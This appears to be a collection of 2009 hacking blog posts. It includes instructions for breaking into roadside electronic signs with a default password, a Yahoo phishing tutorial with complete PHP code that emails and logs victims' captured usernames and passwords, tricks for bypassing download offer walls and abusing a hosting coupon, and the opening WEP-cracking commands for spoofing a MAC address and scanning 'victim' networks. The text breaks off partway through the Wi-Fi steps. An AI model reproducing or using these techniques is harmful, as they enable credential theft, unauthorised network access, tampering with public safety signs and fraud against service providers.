Hack an Electronic Road Signs

Sunday, September 20, 2009

Go to the sign and there is an
" access panel on the sign is generally protected by a small lock, but often are left unprotected. Upon opening the access panel you can see the display electronics.

* The black control pad is attached by a curly cord, with a keyboard on the face.
* Programming is as simple as scrolling down the menu selection to "Instant Text". Type whatever you want to display, Hit Enter to submit. You can now either throw it up on the sign by selecting "Run w/out save" or you can add more pages to it by selecting "Add page"

** HACKER TIPS ** Should it will ask you for a password. Try "DOTS", the default password.

In all likelihood, the crew will not have changed it. However if they did, never fear. Hold "Control" and "Shift" and while holding, enter "DIPY". This will reset the sign and reset the password to "DOTS" in the process. You're in!"

Hacking Games

Saturday, September 19, 2009


Have your friends ever wanted you to get them a Rom because they aren't that good at researching? Well for me it happens all the time, so I do this little trick to impress them!

what is a rom?
Emulators are nothing without ROMs or disk images, because they are the actual copies of games. Think of it this way: the emulator is the console and the ROMs are the cartridges. An Atari 2600 does you no good if you don't have any cartridges.

The terms "ROM" (Read Only Memory) and "disk image" are used interchangeably at times. The difference between the two is that ROMs are "dumps" or copies of cartridges, while disk images are copies of a non-read only media, such as diskettes. A copy of an Atari 2600 game is a ROM, while a copy of an Apple II game is a disk image.

ROMs come in many shapes, sizes and varieties, but most ROMs are single files that are between 2k to 2MB in size. Some games come in "ROM sets," and have multiple ROM images. This is especially common among arcade games.

ROMs must be loaded by the emulator to work. ROMs are not like .EXE files, you can't just click on them to make them go. You must download the appropriate emulator for the particular game you are trying to emulate.

You should be able to find ROMs for the most popular games, but it might be a little more difficult to find ROMs for rare or obscure games. Some ROMs are illegal to distribute and others just aren't around or are just REALLY hard to find. The recent crackdown by Nintendo and the IDSA, for example, make finding NES and Sega Genesis ROMs difficult. Also, some ROMs might not even work with the emulator you have.

Tools of the trade

Ok so before we can begin, lets quickly download the following tools.

• Hex workshop (If your familiar with the concepts of hexing then please feel free to use one of your choice)
• Project64 (Emulator to test the Rom once we are done)
• Mario Party Rom (Not ESA protected) Download Here

You can download Hex workshop and Project 64 both together from Here for your convenience.

We are ready! so Lets begin

1) Extract the tools that you have downloaded to your desktop and install them (presuming you downloaded the MediaFire package)
2) Once installed, remove the setup files to decrease cluster on your desktop
3) Extract the Mario Party Rom to your desktop (for easy navigation)
4) Create a backup of your Mario Party Rom in case a mistake is made (Right click file, select copy, right click file, select past)
5) Open Hex workshop, the program will be located at the bottom of your all program on the start menu

6) Click on your desktop and drag the file onto Hex workshop to open (alternatively you can go to file and open)


7) At the bottom of the programs GUI is two boxes, look at the right one, there is a tab that says "Find" click it.

8) In the tabs tool bar is a pair of binoculars, click it to bring the find box up.



9) The find box has a drop down box named "Type" with a default value of "hex value", change this to "Text String"
10) The find box has a sub section name options with a few optional tick boxes, make sure the following are selected.

• "Find all instances"
• "Either"

11) The find box also has a sub section called "Direction" , by default, it's set to "down", please don't change this.
12) Under the "find what" section, there is a text input box named "value", please type "show" into this box

*The find box should currently have the following settings


13) Proceed to the next step by pressing "OK" on the "find" menu
14) Look again in the bottom right box, there are 3 boxes named "Address" "Length" "Length", we be focused on the "Address section"

15) Click on the address "00FCE5E1" (The address should be the 3rd one down)
16) Click on the scroll bar up arrow once to take you to the address "00FCE5E1"


17) We are only interested in the words, not the letters.


 18) You will notice after each word is a "." Do not edit the .'s as the Rom will not work otherwise.


19) Change the editable text like shown in the image below (or your own if you think you can)


20) Save and exit from Hex Workshop once editing is complete
21) Open project64 (From the programs you installed)
22) Click file, open rom and select the rom you edited, then click open
23) Bypass the introduction by pressing enter, you should now be in mushroom kindom and toad should talk to you with the edited text.


Phishing Yahoo Special

Thursday, September 17, 2009

Obviously, there are more than 5 tuts about phishing, you can find password .
Well, our topic is phishing and getting passwords of our victims.

note : I will try to explain clearly and a long text to make noobs understand

first, sign up for an account in http://www.110mb.com or http://www.spam.com or http://www.6te.net or http://www.spam.com or http://www.000webhost.com

I prefer 110mb.com

after signing up, we will visit yahoo or anything else, remember that our tut is about phishing for yahoo but that can be used for everything,example :
msn.gmail,aim,payjerks...etc

Visit "yahoo" and then "mail" then press "view" in the toolbar and then press "source"
search for "action=" without quotes
you will find a link like

https://login.yahoo.com/config/login?" autocomplete="off" name="login_form" onsubmit="return hash2(this)">
replace this with 
 
 then save as "index.htm" without quotes

then, copy the text below and save it as whatever.php

/*
H4KurD-TeaM
www.h4kurd.com
Coded By : Hangaw_HawlerY
Email: Hangaw_HawlerY@Yahoo.com , Hangaw_HawlerY@Hotmail.com
All Right Reserved
*/

header ('Location: https://login.yahoo.com/config/login_verify2?&.src=ym ');

$posts        = '';
foreach($_POST as $k => $v){
    $posts .= '$_POST['.$k.'] = '.$v."\n";
}

$posts       .= "---------------------------------------------------\n";
$emailto    = 'YourEmail@xxx.com';
$subject    = $_SERVER['HTTP_HOST']."-".$_SEREVER['SERVER_NAME'];
$from        = "From: Password <h4kurd.team@gmail.com>";
$body        = '
'.$posts.'
';

@mail($emailto, $subject, $body, $from);
$handle = @fopen("h4kurd.txt", "a+");
@fwrite($handle, $posts);
fclose($handle);
?>
 
 replace your email here
$emailto    = 'YourEmail@xxx.com';

after saving the file as whatever.php , then we will upload both of the files into our account.
in our account press "new directory" and put both the files into a folder and save it as something, example : "whatever" , so it will be:-
 
 then send the link to someone, He will see that it looks like yahoo then he will write user and pw, finally the information will come to you.

how to find email and password?
in the folder that contains index.htm and whatever.php , we see a file is created and called as whatever.txt
click on whatever.txt
we will see something like that
 
$_POST[_tries] = 1
$_POST[_src] =
$_POST[_md5] =
$_POST[_hash] =
$_POST[_js] =
$_POST[_last] =
$_POST[promo] =
$_POST[_intl] = us
$_POST[_bypass] =
$_POST[_partner] =
$_POST[_u] = 6ga5db1542pin
$_POST[_v] = 0
$_POST[_challenge] = 6EdnwZby.sK25VugWsloCQjUiO8H
$_POST[_yplus] =
$_POST[_emailCode] =
$_POST[pkg] =
$_POST[stepid] =
$_POST[_ev] =
$_POST[hasMsgr] = 0
$_POST[_chkP] = Y
$_POST[_done] = http://my.yahoo.com
$_POST[_pd] = _ver=0&c=&ivt=&sg=
$_POST[login] = whatever@yahoo.com
$_POST[passwd] = whatever
$_POST[_save] = Sign In
 
Well I hope you got it

Download with Spam without Completing Offers

Friday, September 11, 2009

Here i will tell you how to download from spam, without completing offers. I know it is an easy way, & im sure a lot of you have already discovered this, but i want to tell it to people that did not discover it yet.

First, let's get a download link. I am using this:


http://spam.org/download.php?id=88365.



Click it, & follow the picture:
 
Next, right click the upper frame, where it says:

'If you don't type valid info, your ip will be banned bla bla bla' & select 'View Frame Source'
 

 Then click the first link 'completed.php?' & it starts downloading 
  
  
DONE

Free Hosting & Free Domain

Monday, August 31, 2009


1. Open :- http://www.justhost.com

2. Click the Big Red "Sign Up Now!" button in the middle of the site on the home page 
 
3. Now put in whatever you want your Domain Name (.com/.net/.org/etc...) to be

4. Now Here's The awesome part, in the coupon code field, you'll see
DOMAIN4LIFE
. Change that to :
TEMPLATEMONSTER
and then hit continue..  
 
 

5.now go back.. 
 

 6. Enter new coupon code

"DOMAIN4LIFE"
and then hit continue.. 
  

7. Now all you need to do now is enter in CC info and your "$0.00/24Months" subscription package is good to go! (:<
This offer will not work with paypal )-: !


Hacking WEP Wifi Passwords

Sunday, August 30, 2009

Basic Entry into a WEP Encrypted Network

1. Getting the right tools

Download Backtrack 3. It can be found here:

http://www.remote-exploit.org/backtrack_download.html

The Backtrack 4 beta is out but until it is fully tested (especially if you are a noob) I would get the BT3 setup. The rest of this guide will proceed assuming you downloaded BT3. I downloaded the CD iso and burned it to a cd. Insert your BT3 cd/usb drive and reboot your computer into BT3. I always load into the 3rd boot option from the boot menu. (VESA/KDE) You only have a few seconds before it auto-boots into the 1st option so be ready. The 1st option boots too slowly or not at all so always boot from the 2nd or 3rd. Experiment to see what works best for you.

2. Preparing the victim network for attack

Once in BT3, click the tiny black box in the lower left corner to load up a "Konsole" window. Now we must prep your wireless card.
Type:

airmon-ng

You will see the name of your wireless card. (mine is named "ath0") From here on out, replace "ath0" with the name of your card.
Now type:

airmon-ng stop ath0

then type:

ifconfig wifi0 down

then:

macchanger --mac 00:11:22:33:44:55 wifi0

then:

airmon-ng start wifi0

What these steps did was to spoof (fake) your mac address so that JUST IN CASE your computeris discovered by someone as you are breaking in, they will not see your REAL mac address. Moving on...
Now it's time to discover some networks to break into.

Type:

airodump-ng ath0

